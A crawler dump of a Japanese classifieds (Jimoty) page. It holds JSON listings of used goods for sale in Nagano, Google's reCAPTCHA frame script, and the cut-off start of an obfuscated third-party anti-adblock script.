:{"id":1674,"name":"フィットネス、トレーニング"}},{"id":"697d73446fef157b46e9f456","key":"1mqvih","title":"スキーウェア上下セット+手袋","text":"ブランド　phenix（フェニックス）\nサイズ　　上下120\n状態　　　使用感はありますが、特に目立つ汚れなし\n　　　　　上着左手部分にリフト券入ります。　\n　　　　　\n　","image_url":"https://cdn.jmty.jp/articles/images/697d7150ca2c504073ea529e/thumb_m_1769828689025.jpg","created_at":"2026-01-31T12:13:08.858+09:00","updated_at":"2026-01-31T12:13:08.858+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":5000,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"5,000円","link_list":[{"title":"長野","path":"/nagano/sale-spo","nofollow":false},{"title":"中野市","path":"/nagano/sale-spo/g-1650/a-403-nakano","nofollow":true},{"title":"中野松川駅","path":"/nagano/sale-spo/g-1650/s-9940520","nofollow":true},{"title":"スポーツウェア","path":"/all/sale-spo/g-1650","nofollow":false}],"decorated_location_name":"中野松川駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":20,"name":"長野","name_en":"nagano","name_with_suffix":"長野県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":15,"name":"スポーツ","name_en":"spo"},"large_genre":{"id":1650,"name":"スポーツウェア"}}],"owner_articles":[{"id":"6952450e93b5b84fb78c7e78","key":"1m2syo","title":"頑張れ　千葉ロッテ　石川慎吾選手　応援用トートバッグ","text":"ご覧頂きありがとうございます\r\n\r\n⚠️ご購入意思のない場合、「お気に入り」に登録するのは\r\n　ご遠慮ください\r\n\r\n⚠️ 「現金、手渡し」のみです\r\n\r\n⚠️匂いに関しては、個人差が大きいように感じます\r\n　「タバコ臭がひ...","image_url":"https://cdn.jmty.jp/articles/images/6952449b6267effb630b21a6/thumb_m_IMG_1154.jpg","created_at":"2025-12-29T18:08:30.546+09:00","updated_at":"2025-12-31T08:34:34.339+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":6000,"imei":"","formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"6,000円","link_list":[{"title":"長野","path":"/nagano/sale-spo","nofollow":false},{"title":"岡谷市","path":"/nagano/sale-spo/g-1659/a-396-okaya","nofollow":true},{"title":"野球","path":"/all/sale-spo/g-1659","nofollow":false}],"decorated_location_name":"岡谷市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":20,"name":"長野","name_en":"nagano","name_with_suffix":"長野県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":15,"name":"スポーツ","name_en":"spo"},"large_genre":{"id":1659,"name":"野球"}},{"id":"69634d7cfdc1eb80739c9bd1","key":"1mbnik","title":"Ford アルミ製　ナンバープレート　","text":"ご覧頂きありがとうございます\r\n\r\n⚠️ご購入意思のない場合、「お気に入り」に登録するのは\r\n　ご遠慮ください\r\n\r\n⚠️ 現金、手渡しのみです\r\n\r\n● 大きさは、約30cm×15cmです\r\n\r\n● 汚れ等に関しましては、...","image_url":"https://cdn.jmty.jp/articles/images/69634d78315c1a38f86ee3fb/thumb_m_IMG_1449.jpg","created_at":"2026-01-11T16:13:00.653+09:00","updated_at":"2026-01-15T08:37:08.485+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":1000,"imei":"","formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"1,000円","link_list":[{"title":"長野","path":"/nagano/sale-oth","nofollow":false},{"title":"岡谷市","path":"/nagano/sale-oth/g-all/a-396-okaya","nofollow":false},{"title":"その他","path":"/all/sale-oth","nofollow":false},{"title":"ナンバープレート","path":"/all/sale-kw-%E3%83%8A%E3%83%B3%E3%83%90%E3%83%BC%E3%83%97%E3%83%AC%E3%83%BC%E3%83%88","nofollow":false}],"decorated_location_name":"岡谷市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":20,"name":"長野","name_en":"nagano","name_with_suffix":"長野県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":17,"name":"その他","name_en":"oth"},"large_genre":null},{"id":"69606b153d4d81705dc50660","key":"1m9rhc","title":"Nゲージ　Tomix 島式ホームセット　2ヶ","text":"ご覧頂きありがとうございます\r\n\r\n⚠️ご購入意思のない場合、「お気に入り」に登録するのは\r\n　ご遠慮ください\r\n\r\n⚠️ 現金、手渡しのみです\r\n\r\n⚠️匂いに関しては、個人差が大きいように感じます\r\n　「タバコ臭がひどい...","image_url":"https://cdn.jmty.jp/articles/images/69606af0fe0e970d7811ba06/thumb_m_IMG_1327.jpg","created_at":"2026-01-11T08:19:32.118+09:00","updated_at":"2026-01-15T08:40:29.030+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":800,"imei":"","formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"800円","link_list":[{"title":"長野","path":"/nagano/sale-toy","nofollow":false},{"title":"岡谷市","path":"/nagano/sale-toy/g-1554/a-396-okaya","nofollow":true},{"title":"模型、プラモデル","path":"/all/sale-toy/g-1554","nofollow":false}],"decorated_location_name":"岡谷市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":20,"name":"長野","name_en":"nagano","name_with_suffix":"長野県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":11,"name":"おもちゃ","name_en":"toy"},"large_genre":{"id":1554,"name":"模型、プラモデル"}},{"id":"694c797bd41d496ded4a8fb8","key":"1lz4py","title":"埼玉西武ライオンズ　応援グッズ　まとめて","text":"ご覧頂きありがとうございます\r\n\r\n⚠️ご購入意思のない場合、「お気に入り」に登録するのは\r\n　ご遠慮ください\r\n\r\n⚠️ 現金、手渡しのみです\r\n\r\n● 写真に写っているものが全てです\r\n　(少々、古い選手です)\r\n\r\n●...","image_url":"https://cdn.jmty.jp/articles/images/694c797964847e119481aa0d/thumb_m_IMG_1079.jpg","created_at":"2025-12-25T08:38:35.721+09:00","updated_at":"2026-01-26T13:02:50.583+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":1500,"imei":"","formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"1,500円","link_list":[{"title":"長野","path":"/nagano/sale-spo","nofollow":false},{"title":"岡谷市","path":"/nagano/sale-spo/g-1659/a-396-okaya","nofollow":true},{"title":"野球","path":"/all/sale-spo/g-1659","nofollow":false},{"title":"グッズ","path":"/all/sale-kw-%E3%82%B0%E3%83%83%E3%82%BA","nofollow":false}],"decorated_location_name":"岡谷市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":20,"name":"長野","name_en":"nagano","name_with_suffix":"長野県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":15,"name":"スポーツ","name_en":"spo"},"large_genre":{"id":1659,"name":"野球"}},{"id":"694c761b797e13ef0eb2d123","key":"1lz4kr","title":"大場久美子　非売品　ポスター　パネル入り　+ LP2枚","text":"ご覧頂きありがとうございます\r\n\r\n⚠️ご購入意思のない場合、「お気に入り」に登録するのは\r\n　ご遠慮ください\r\n\r\n⚠️ 現金、手渡しのみです\r\n\r\n● 当時レコード屋さんで、予約特典、購入特典で配布された\r\n　非売品のポ...","image_url":"https://cdn.jmty.jp/articles/images/694c761781f0f831ce2e7b38/thumb_m_IMG_0981.jpg","created_at":"2026-01-11T08:55:35.612+09:00","updated_at":"2026-01-15T08:39:16.948+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":1500,"imei":"","formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"1,500円","link_list":[{"title":"長野","path":"/nagano/sale-oth","nofollow":false},{"title":"岡谷市","path":"/nagano/sale-oth/g-all/a-396-okaya","nofollow":false},{"title":"その他","path":"/all/sale-oth","nofollow":false},{"title":"ポスター","path":"/all/sale-kw-%E3%83%9D%E3%82%B9%E3%82%BF%E3%83%BC","nofollow":false}],"decorated_location_name":"岡谷市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":20,"name":"長野","name_en":"nagano","name_with_suffix":"長野県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":17,"name":"その他","name_en":"oth"},"large_genre":null},{"id":"68463cb8c33bb10ee8043002","key":"1hxkvc","title":"和風　デスクライト　手作り品　","text":"ご覧頂きありがとうございます\r\n\r\n⚠️ご購入意思のない場合、「お気に入り」に登録するのは\r\n　ご遠慮ください\r\n\r\n⚠️ 「発送」を希望する場合は「ヤマト運輸の宅急便・着払い」となります\r\n\r\n●素人の趣味のハンドメイドで...","image_url":"https://cdn.jmty.jp/articles/images/68463cb3385e84baffe7434a/thumb_m_IMG_6693.jpg","created_at":"2026-01-16T06:01:36.922+09:00","updated_at":"2026-01-16T06:01:36.923+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":800,"imei":"","formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"800円","link_list":[{"title":"長野","path":"/nagano/sale-fur","nofollow":false},{"title":"岡谷市","path":"/nagano/sale-fur/g-1297/a-396-okaya","nofollow":true},{"title":"照明器具","path":"/all/sale-fur/g-1297","nofollow":false}],"decorated_location_name":"岡谷市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":20,"name":"長野","name_en":"nagano","name_with_suffix":"長野県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":6,"name":"家具","name_en":"fur"},"large_genre":{"id":1297,"name":"照明器具"}},{"id":"69674ed0a89952c4c9dfa0cd","key":"1me35u","title":"郵便局でもらったポストの貯金箱　2個","text":"ご覧頂きありがとうございます\r\n\r\n⚠️ご購入意思のない場合、「お気に入り」に登録するのは\r\n　ご遠慮ください\r\n\r\n⚠️ 「現金、手渡し」のみです\r\n\r\n● 底の直径約11cm、高さが約20cmになります\r\n\r\n● 汚れ等...","image_url":"https://cdn.jmty.jp/articles/images/69674e8ae808c501395eee63/thumb_m_IMG_1369.jpg","created_at":"2026-01-16T10:52:41.101+09:00","updated_at":"2026-01-20T20:03:08.901+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":1000,"imei":"","formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"1,000円","link_list":[{"title":"長野","path":"/nagano/sale-hom","nofollow":false},{"title":"諏訪市","path":"/nagano/sale-hom/g-1427/a-398-suwa","nofollow":true},{"title":"ノベルティグッズ","path":"/all/sale-hom/g-1427","nofollow":false}],"decorated_location_name":"諏訪市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":20,"name":"長野","name_en":"nagano","name_with_suffix":"長野県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":13,"name":"生活雑貨","name_en":"hom"},"large_genre":{"id":1427,"name":"ノベルティグッズ"}},{"id":"695f7580913d03d8f9c542d4","key":"1m9ekb","title":"倖田來未　非売品　告知ポスター　3枚セット","text":"ご覧頂きありがとうございます\r\n\r\n⚠️ご購入意思のない場合、「お気に入り」に登録するのは\r\n　ご遠慮ください\r\n\r\n⚠️ 「現金、手渡し」のみです\r\n\r\n● 当時レコード屋さんで、予約特典、購入特典で配布された\r\n　非売品...","image_url":"https://cdn.jmty.jp/articles/images/695f756dd635c35a89150c55/thumb_m_IMG_1289.jpg","created_at":"2026-01-17T21:27:01.955+09:00","updated_at":"2026-01-17T21:27:01.957+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":1200,"imei":"","formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"1,200円","link_list":[{"title":"長野","path":"/nagano/sale-oth","nofollow":false},{"title":"岡谷市","path":"/nagano/sale-oth/g-all/a-396-okaya","nofollow":false},{"title":"その他","path":"/all/sale-oth","nofollow":false},{"title":"ポスター","path":"/all/sale-kw-%E3%83%9D%E3%82%B9%E3%82%BF%E3%83%BC","nofollow":false}],"decorated_location_name":"岡谷市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":20,"name":"長野","name_en":"nagano","name_with_suffix":"長野県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":17,"name":"その他","name_en":"oth"},"large_genre":null},{"id":"694bcde10bb07bfa978ec428","key":"1lyzin","title":"河合奈保子　非売品ポスター　4枚セット","text":"ご覧頂きありがとうございます\r\n\r\n⚠️ご購入意思のない場合、「お気に入り」に登録するのは\r\n　ご遠慮ください\r\n\r\n⚠️ 現金、手渡しのみです\r\n\r\n● 当時レコード屋さんで、予約特典、購入特典で配布された\r\n　非売品のポ...","image_url":"https://cdn.jmty.jp/articles/images/694bcdd02a550332326ebb93/thumb_m_IMG_0998.jpg","created_at":"2025-12-24T20:26:25.670+09:00","updated_at":"2025-12-24T20:26:25.896+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":3000,"imei":"","formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"3,000円","link_list":[{"title":"長野","path":"/nagano/sale-oth","nofollow":false},{"title":"岡谷市","path":"/nagano/sale-oth/g-all/a-396-okaya","nofollow":false},{"title":"その他","path":"/all/sale-oth","nofollow":false}],"decorated_location_name":"岡谷市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":20,"name":"長野","name_en":"nagano","name_with_suffix":"長野県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":17,"name":"その他","name_en":"oth"},"large_genre":null},{"id":"6964226d38fddff4088a343e","key":"1mc1sd","title":"電気丸ノコ　EWC-165A ","text":"ご覧頂きありがとうございます\r\n\r\n⚠️ご購入意思のない場合、「お気に入り」に登録するのは\r\n　ご遠慮ください\r\n\r\n⚠️ 現金、手渡しのみです\r\n\r\n● 普通に使えます\r\n\r\n● 写真に写っている本体のみで、付属品はありま...","image_url":"https://cdn.jmty.jp/articles/images/696422693202227fb46a0cdf/thumb_m_IMG_1456.jpg","created_at":"2026-01-12T11:37:50.930+09:00","updated_at":"2026-01-14T10:27:07.485+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":500,"imei":"","formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"500円","link_list":[{"title":"長野","path":"/nagano/sale-oth","nofollow":false},{"title":"諏訪市","path":"/nagano/sale-oth/g-all/a-398-suwa","nofollow":false},{"title":"その他","path":"/all/sale-oth","nofollow":false},{"title":"ノコ","path":"/all/sale-kw-%E3%83%8E%E3%82%B3","nofollow":false}],"decorated_location_name":"諏訪市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":20,"name":"長野","name_en":"nagano","name_with_suffix":"長野県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":17,"name":"その他","name_en":"oth"},"large_genre":null},{"id":"69634f896c7dcac5fab8e262","key":"1mbnwo","title":"ハンドメイドなどに　ワインなどのコルク　大量　","text":"ご覧頂きありがとうございます\r\n\r\n⚠️ご購入意思のない場合、「お気に入り」に登録するのは\r\n　ご遠慮ください\r\n\r\n⚠️ 現金、手渡しのみです\r\n\r\n● 約18×28×13cmのかごに目一杯入っていて\r\n　数えていないです...","image_url":"https://cdn.jmty.jp/articles/images/69634f4cf14ede18714700c9/thumb_m_IMG_1451.jpg","created_at":"2026-01-11T18:57:37.020+09:00","updated_at":"2026-01-15T08:36:05.125+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":800,"imei":"","formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"800円","link_list":[{"title":"長野","path":"/nagano/sale-oth","nofollow":false},{"title":"岡谷市","path":"/nagano/sale-oth/g-all/a-396-okaya","nofollow":false},{"title":"その他","path":"/all/sale-oth","nofollow":false},{"title":"コルク","path":"/all/sale-kw-%E3%82%B3%E3%83%AB%E3%82%AF","nofollow":false}],"decorated_location_name":"岡谷市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":20,"name":"長野","name_en":"nagano","name_with_suffix":"長野県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":17,"name":"その他","name_en":"oth"},"large_genre":null},{"id":"68463e8395281d1cf29a175a","key":"1hxl3e","title":"サントリー角瓶　利用　デスクライト「今夜の晩酌」","text":"ご覧頂きありがとうございます\r\n\r\n⚠️ご購入意思のない場合、「お気に入り」に登録するのは\r\n　ご遠慮ください\r\n\r\n⚠️ 現金、手渡しのみです\r\n\r\n⚠️匂いに関しては、個人差が大きいように感じます\r\n　「タバコ臭がひどい...","image_url":"https://cdn.jmty.jp/articles/images/68463e81579a46c3ae51e3b3/thumb_m_IMG_6771.jpg","created_at":"2026-01-11T08:59:00.553+09:00","updated_at":"2026-01-15T08:38:38.318+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":2000,"imei":"","formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"2,000円","link_list":[{"title":"長野","path":"/nagano/sale-fur","nofollow":false},{"title":"岡谷市","path":"/nagano/sale-fur/g-1297/a-396-okaya","nofollow":true},{"title":"照明器具","path":"/all/sale-fur/g-1297","nofollow":false},{"title":"ライト","path":"/all/sale-kw-%E3%83%A9%E3%82%A4%E3%83%88","nofollow":false}],"decorated_location_name":"岡谷市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":20,"name":"長野","name_en":"nagano","name_with_suffix":"長野県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":6,"name":"家具","name_en":"fur"},"large_genre":{"id":1297,"name":"照明器具"}},{"id":"695f2217e66e1a2faa92b7f7","key":"1m93x2","title":"5合(？) 徳利　日本？？　字が読めません","text":"ご覧頂きありがとうございます\r\n\r\n⚠️ご購入意思のない場合、「お気に入り」に登録するのは\r\n　ご遠慮ください\r\n\r\n⚠️ 「現金、手渡し」のみです\r\n\r\n● 多分、5合だと思うのですが\r\n　(底の直径約11cm、高さが約2...","image_url":"https://cdn.jmty.jp/articles/images/695f21f6e1f2a9c425f1c275/thumb_m_IMG_1261.jpg","created_at":"2026-01-15T07:35:59.931+09:00","updated_at":"2026-01-15T07:35:59.932+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":800,"imei":"","formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"800円","link_list":[{"title":"長野","path":"/nagano/sale-hom","nofollow":false},{"title":"岡谷市","path":"/nagano/sale-hom/g-1428/a-396-okaya","nofollow":true},{"title":"その他","path":"/all/sale-hom/g-1428","nofollow":false}],"decorated_location_name":"岡谷市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":20,"name":"長野","name_en":"nagano","name_with_suffix":"長野県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":13,"name":"生活雑貨","name_en":"hom"},"large_genre":{"id":1428,"name":"その他"}},{"id":"695f7e8bb2e0010d69ae80b4","key":"1m9fd0","title":"レトロ　ディズニーランド5周年の時の非売品のコップ　3ヶ　未使用品","text":"ご覧頂きありがとうございます\r\n\r\n⚠️ご購入意思のない場合、「お気に入り」に登録するのは\r\n　ご遠慮ください\r\n\r\n⚠️ 「現金、手渡し」のみです\r\n\r\n● ディズニーランドが5周年(昭和63年)にコカコーラの景品で\r\n　...","image_url":"https://cdn.jmty.jp/articles/images/695f7e70cf20c4b05be6bc3a/thumb_m_IMG_1284.jpg","created_at":"2026-01-08T18:53:15.583+09:00","updated_at":"2026-01-08T18:53:15.779+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":1500,"imei":"","formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"1,500円","link_list":[{"title":"長野","path":"/nagano/sale-oth","nofollow":false},{"title":"岡谷市","path":"/nagano/sale-oth/g-all/a-396-okaya","nofollow":false},{"title":"その他","path":"/all/sale-oth","nofollow":false}],"decorated_location_name":"岡谷市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":20,"name":"長野","name_en":"nagano","name_with_suffix":"長野県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":17,"name":"その他","name_en":"oth"},"large_genre":null},{"id":"6960aad5c080dc2b084e3273","key":"1ma00r","title":"HEART LAND ビール　リメイク　デスクライト(間接照明) ","text":"ご覧頂きありがとうございます\r\n\r\n⚠️ご購入意思のない場合、「お気に入り」に登録するのは\r\n　ご遠慮ください\r\n\r\n⚠️ 「現金、手渡し」のみです\r\n\r\n⚠️匂いに関しては、個人差が大きいように感じます\r\n　「タバコ臭がひ...","image_url":"https://cdn.jmty.jp/articles/images/6960aacab431d353d0bf5c18/thumb_m_IMG_1377.jpg","created_at":"2026-01-11T18:55:43.204+09:00","updated_at":"2026-01-15T08:36:41.586+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":1000,"imei":"","formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"1,000円","link_list":[{"title":"長野","path":"/nagano/sale-fur","nofollow":false},{"title":"岡谷市","path":"/nagano/sale-fur/g-1297/a-396-okaya","nofollow":true},{"title":"照明器具","path":"/all/sale-fur/g-1297","nofollow":false}],"decorated_location_name":"岡谷市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":20,"name":"長野","name_en":"nagano","name_with_suffix":"長野県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":6,"name":"家具","name_en":"fur"},"large_genre":{"id":1297,"name":"照明器具"}}]},"shouldShowChatBot":true}},"page":"/article/detail","query":{"prefecture_name":"nagano","category_group_name":"sale","category_name":"spo","id":"1b3x5v"},"buildId":"Vy-GIllotDIpQfrQn6uwk","assetPrefix":"https://cdn.jmty.jp","isFallback":false,"isExperimentalCompile":false,"gssp":true,"appGip":true,"locale":"ja","locales":["ja"],"defaultLocale":"ja","scriptLoader":[]}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kWONHiE84AW3eH4IfrzrFg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769911194648');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/jmty.jp.js
body_size: 128250
content:
// 
!function(){function a1a(){const t=["<'border-top-color'>","center|start|end|self-start|self-end|flex-start|flex-end","5216625TqTxof","[contextual|no-contextual]","<body","[auto? [none|<length>]]{1,2}","recognizer","Blocked ","isAbsolute","<'border-width'>","feature","normal|[fill||stroke||markers]","flex-direction","none|railed","<'border-style'>","distinctiveProps","getCategoryExclusions","from","<counter-style-name>|symbols( )","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","adblock_fingerprint","auto|start|end|left|right|center|justify","insert","ZmthZA==","releaseCursor","RTCEncodedAudioFrame","__fpjs_d_m","_last","scheduler unhandled exception - ","<compound-selector> [<combinator>? <compound-selector>]*","boundingClientRect","versions","auto|smooth","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","startOffset","is_admiral_adwall_rendered","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","Position rule '","clear","setSourceContent","<color>{1,4}","gamezop.com","context","[<box>|border|padding|content]#","hash","fGAJJ1JxajZDTldIXUk4c3g3dTNm","<target-counter()>|<target-counters()>|<target-text()>","tokenBefore","response","skewY( [<angle>|<zero>] )","isAdBlockerDetected",'<script src="',"joinAdInterestGroup","data:text/html,","as_domain","delim-token","[jis78|jis83|jis90|jis04|simplified|traditional]","offset","row|row-reverse|column|column-reverse","scaleY( [<number>|<percentage>] )","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","aditude","Condition","close","getTargetingKeys","ariaLabel","element-not-selector","display","counters( <counter-name> , <string> , <counter-style>? )","base[href]","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","':' [before|after|first-line|first-letter]","!term","<'position-try-order'>? <'position-try-fallbacks'>","<attachment>#","def","<mask-layer>#","clearOriginJoinedAdInterestGroups","delete","selenium","[<length-percentage>|top|center|bottom]#","hsl|hwb|lch|oklch","<relative-real-selector-list>","Wrong value `","ops","IntersectionObserverEntry","139341","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","Terminate - bot detected","configurable","cursor","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","as_debug","navigator.webdriver is undefined","\n  syntax: ","light-dark( <color> , <color> )","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","ad-unit","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","//# sourceURL=mediation.js","dataset","configIndex","srcset","opera","src","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","fonts.googleapis.com","<custom-ident>|<string>","isChannelConnected","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","combinator","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","<'max-block-size'>","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","as_version","logicieleducatif.fr",";<\/script>","height-equal-or-less-than","isArray","findWsEnd","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","not <media-in-parens>","documentFocus","text","https://fb.css-load.com","createAuctionNonce","substringToPos","is_cmp_blocked_finally","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==",'<a 